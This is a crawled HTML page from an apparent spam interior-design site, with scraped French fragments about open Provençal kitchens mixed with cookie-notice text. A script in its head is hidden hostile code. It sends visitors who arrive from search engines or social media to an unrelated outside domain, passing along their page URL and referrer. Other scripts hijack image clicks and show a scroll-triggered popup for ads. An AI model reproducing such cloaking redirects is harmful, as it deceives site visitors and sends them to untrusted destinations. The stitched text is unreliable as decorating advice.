

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aimeebeierwallz.pages.dev/idee-amenagement-cuisine-salon-provencale-31m2
body_size: 6119
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Idee Amenagement Cuisine Salon Provencale 31m2 </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Domenic" }, "headline": "Idee Amenagement Cuisine Salon Provencale 31m2", "datePublished": "2021-10-02", "image": "https://blog.arthur-bonnet.com/wp-content/uploads/2019/06/cuisine-contemporaine-ouverte-ilot-arthur-bonnet-rennes.jpg", "publisher": { "@type": "Organization", "name": "aimeebeierwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=idee+amenagement+cuisine+salon+provencale+31m2", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://blog.arthur-bonnet.com/wp-content/uploads/2019/06/cuisine-contemporaine-ouverte-ilot-arthur-bonnet-rennes.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://blog.arthur-bonnet.com/wp-content/uploads/2019/06/cuisine-contemporaine-ouverte-ilot-arthur-bonnet-rennes.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Idee Amenagement Cuisine Salon Provencale 31m2 </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Idee Amenagement Cuisine Salon Provencale 31m2</strong>. Voyons ensemble ce qui caractérise. Salon blanc aménagé avec des meubles blancs et marron et un parquet chevron On continue avec un autre aménagement de salon de succès dominé essentiellement par le blanc et le bois clair.</p><figure><img class="v-cover ads-img lazyload" data-src="https://blog.arthur-bonnet.com/wp-content/uploads/2019/06/cuisine-contemporaine-ouverte-ilot-arthur-bonnet-rennes.jpg" src="[data-uri]" alt="Epingle Sur Idees Pour La Maison" width="640" height="360" /><figcaption>Epingle Sur Idees Pour La Maison from fr.pinterest.com</figcaption></figure><p> Cookies techniques obligatoires Ces cookies garantissent le bon fonctionnement du site et permettent son optimisation. Alliance du bois clair et du fer forgé pour le mobilier La solution la plus classique pour un style provençal est dassocier le fer forgé au bois. Voir plus didées sur le thème idee amenagement cuisine amenagement cuisine cuisine. </p><h3>Aucune place nest perdue dans ce petit appartement parisien de 35 m2.</h3><p>Certains cookies sont également déposés pour laffichage et le comptage de publicités contextuelles non personnalisées. Cest cette règle de base quil est nécessaire de. Le site Web ne peut pas fonctionner correctement sans ces cookies. Lune des différences principales est que les pièces ny sont plus des espaces clos.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Amenager Une Cuisine Astucieuse Idees De Pro Cote Maison" data-src="https://static.cotemaison.fr/medias_11445/w_420,c_limit,g_north/v1491915737/cuisine-bloc-meuble_5860341.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.cotemaison.fr</small><p>Les tendances cuisine à adopter en 2021.</p></aside><aside><img class="v-image ads-img lazyload" alt="50 Plans En 3d D Appartement Avec 1 Chambres Small Apartment Bedrooms Apartment Floor Plans Apartment Design" data-src="https://i.pinimg.com/236x/b2/7f/94/b27f94dab207bea375a508f98d114970.jpg" src="[data-uri]" width="640" height="360" /><small>Source: id.pinterest.com</small><p>Les maisons et les appartements actuels ne sont plus ce quils étaient il y a quelques décennies voire quelques années.</p></aside><aside><img class="v-image ads-img lazyload" alt="Amenager Une Cuisine Astucieuse Idees De Pro Cote Maison" data-src="https://static.cotemaison.fr/medias_11446/w_945,h_945,c_crop,x_0,y_0/w_600,h_600,c_fill,g_north/v1491920200/cuisine-sous-un-puits-de-lumiere_5860353.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.cotemaison.fr</small><p>Les intérieurs se font de plus en plus petit.</p></aside><aside><img class="v-image ads-img lazyload" alt="Cuisine Ouverte Sur Le Salon 25 Idees Modernes Et Pratiques Cuisine Ouverte Sur Salon Amenagement Petit Salon Cuisine Ouverte" data-src="https://i.pinimg.com/236x/8e/81/d2/8e81d22c0f0322a2ac75bf2821cba941--tables-basses-salons.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Cookies techniques obligatoires Ces cookies garantissent le bon fonctionnement du site et permettent son optimisation.</p></aside><aside><img class="v-image ads-img lazyload" alt="15 Kitchen Lighting Ideas For Any Styles Newest Avionale Design Modern Kitchen Design Interior Design Kitchen Modern Kitchen Interiors" data-src="https://i.pinimg.com/236x/19/fe/da/19fedaeb069416b5e5f8badd2e96935c.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>2017 - Architecture dintérieur.</p></aside><aside><img class="v-image ads-img lazyload" alt="Beau Amenager Son Salon Salle A Manger Amenagement Petit Salon Amenager Petit Salon Salle A Manger Agencement Salon" data-src="https://i.pinimg.com/236x/93/69/0e/93690e20bc8bd7d11df8ef39a8c54c97.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>20 cuisines provençales pour sinspirer.</p></aside><aside><img class="v-image ads-img lazyload" alt="Comment Amenager Une Cuisine Ouverte Pour Faire Le Plein De Convivialite Arthur Bonnet" data-src="https://blog.arthur-bonnet.com/wp-content/uploads/2019/06/cuisine-amenagee-ouverte-arthur-bonnet-rodez.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.arthur-bonnet.com</small><p>Les tendances cuisine à adopter en 2021.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Idees Pour La Maison" data-src="https://i.pinimg.com/236x/ca/d0/54/cad0545ec473523a023796b692ffb734.jpg" src="[data-uri]" width="640" height="360" /><small>Source: fr.pinterest.com</small><p>Oui il est possible de pousser les murs pour agrandir un salon salle à manger riquiqui.</p></aside><aside><img class="v-image ads-img lazyload" alt="Entree Directe Dans Le Salon Salle A Manger Salle A Manger Veranda Amenagement Entree Entree Maison" data-src="https://i.pinimg.com/236x/c5/e5/45/c5e5450df46c6de82667196e35ffb44a--veranda-hallways.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Des solutions ont été trouvées pour optimiser lespace sans le compartimenter ni renoncer à la lumière grâce à un.</p></aside></section><section><article><p><a href="/salon-idee-deco-carrelage.html"><i>&larr; salon idee deco carrelage</i></a><a href="/nuit-de-la-coiffure-2020.html"><i>nuit de la coiffure 2020 &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 